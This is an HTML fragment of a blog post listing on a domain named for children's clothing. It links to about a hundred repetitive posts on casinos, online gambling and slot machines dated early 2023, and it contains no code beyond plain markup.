                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-online-gambling-17/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/15/what-is-a-slot-machine-14/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/14/how-to-win-at-slots-13/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/14/what-is-online-gambling-16/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/13/what-is-a-casino-57/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/what-is-a-casino-56/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/what-is-online-gambling-15/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/12/how-to-win-at-slot/">How to Win at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/11/increase-your-chances-of-winning-by-understanding-the-odds-of-slots/">Increase Your Chances of Winning by Understanding the Odds of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/11/security-measures-in-a-casino-2/">Security Measures in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/what-is-online-gambling-14/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/online-gambling-choosing-a-safe-and-trusted-online-casino/">Online Gambling &#8211; Choosing a Safe and Trusted Online Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/10/what-is-a-casino-55/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/what-is-a-slot-38/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/how-to-play-slots-safely/">How to Play Slots Safely</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/5-safety-tips-for-choosing-a-casino/">5 Safety Tips For Choosing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/08/what-is-online-gambling-13/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/07/5-reasons-to-play-at-a-casino/">5 Reasons to Play at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/06/what-you-need-to-know-about-online-gambling-14/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-slots-12/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/how-to-win-at-online-slots-3/">How to Win at Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/5-things-to-know-when-marketing-a-casino/">5 Things to Know When Marketing a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/05/the-risks-of-online-gambling-6/">The Risks of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/04/gambling-and-other-games-in-a-casino/">Gambling and Other Games in a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/03/what-is-online-gambling-12/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/03/tips-for-playing-slots-7/">Tips for Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/02/how-to-choose-a-slot/">How to Choose a Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/02/advantages-of-online-casinos/">Advantages of Online Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/01/online-gambling-deposit-options/">Online Gambling Deposit Options</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/03/01/what-is-a-casino-54/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/28/what-you-need-to-know-about-online-gambling-13/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/28/how-slots-work-2/">How Slots Work</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/what-is-a-slot-37/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/the-benefits-of-casinos/">The Benefits of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/27/what-is-online-gambling-11/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/important-things-you-should-know-about-online-gambling/">Important Things You Should Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/what-is-a-casino-53/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/22/what-you-need-to-know-about-slots-7/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/21/how-to-get-started-in-online-slots/">How to Get Started in Online Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/13/what-is-a-casino-52/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/13/the-basics-of-online-gambling-17/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/12/what-is-a-casino-51/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/12/the-basics-of-online-gambling-16/">The Basics of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/11/slot-machine-money-management/">Slot Machine Money Management</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/11/how-to-win-at-slots-11/">How to Win at Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/10/the-world-of-casinos/">The World of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/09/online-gambling-in-the-us-2/">Online Gambling in the US</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/09/legal-issues-relating-to-online-gambling/">Legal Issues Relating to Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/08/what-is-a-casino-50/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/08/what-is-a-slot-36/">What is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/how-to-play-slots-5/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/what-you-need-to-know-about-online-gambling-12/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/07/why-you-should-visit-a-casino/">Why You Should Visit a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/06/what-is-online-gambling-10/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/05/what-is-a-casino-49/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/05/what-you-need-to-know-about-slots-6/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/04/what-is-a-slot-35/">What Is a Slot?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/04/what-is-online-gambling-9/">What is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/what-is-a-casino-48/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/what-is-a-casino-47/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/03/how-to-find-the-best-online-gambling-sites-2/">How to Find the Best Online Gambling Sites</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/02/how-to-play-slots-4/">How to Play Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/01/how-to-win-big-at-slot/">How to Win Big at Slot</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/02/01/what-you-need-to-know-about-online-gambling-11/">What You Need to Know About Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/31/what-is-a-casino-46/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/30/the-growing-popularity-of-online-gambling-2/">The Growing Popularity of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/30/what-you-need-to-know-about-a-casino-8/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-slot-machine-13/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-slot-machine-12/">What is a Slot Machine?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-a-casino-45/">What Is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/29/what-is-online-gambling-8/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/28/the-legality-of-online-gambling-11/">The Legality of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/what-you-should-know-about-casinos-3/">What You Should Know About Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/slot-based-scheduling-4/">Slot Based Scheduling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/27/what-are-slots-and-how-do-they-work-3/">What Are Slots and How Do They Work?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/25/what-you-need-to-know-about-a-casino-7/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/25/what-is-online-gambling-7/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/the-dark-side-of-casinos-2/">The Dark Side of Casinos</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/the-legal-status-of-online-gambling/">The Legal Status of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/slot-receivers/">Slot Receivers</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/24/how-to-avoid-common-mistakes-when-playing-slots-2/">How to Avoid Common Mistakes When Playing Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/23/gambling-in-casinos-in-the-united-states/">Gambling in Casinos in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/22/online-gambling-laws-in-the-united-states/">Online Gambling Laws in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/22/what-is-a-casino-44/">What is a Casino?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/21/online-gambling-laws-4/">Online Gambling Laws</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/21/slots-how-to-use-slots-to-improve-performance-and-increase-engagement/">Slots &#8211; How to Use Slots to Improve Performance and Increase Engagement</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/20/the-role-of-the-internet-in-the-development-of-gambling-problems/">The Role of the Internet in the Development of Gambling Problems</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/19/the-positives-and-negatives-of-casino-gambling/">The Positives and Negatives of Casino Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/19/what-you-should-know-about-a-casino/">What You Should Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/18/online-gambling-in-the-united-states-10/">Online Gambling in the United States</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/18/what-you-need-to-know-about-slots-5/">What You Need to Know About Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/17/the-basics-of-slots-13/">The Basics of Slots</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/what-you-need-to-know-about-a-casino-6/">What You Need to Know About a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/the-dangers-of-online-gambling-4/">The Dangers of Online Gambling</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/16/what-is-online-gambling-6/">What Is Online Gambling?</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/15/how-to-win-at-a-casino-2/">How to Win at a Casino</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/15/slots-a-fun-and-exciting-game/">Slots &#8211; A Fun and Exciting Game</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
                                                        <a href="http://dressupclothesforkids.com/index.php/2023/01/14/how-slots-are-used-in-c/">How Slots Are Used in C++</a>
                                                    </h3>
                                                </div><!-- Post content end -->
                                            </div><!-- Item 1 end -->

                                            
                                            <div class="item">
                                                <div class="ample-content">
                                                    <h3 class="post-title title-small">
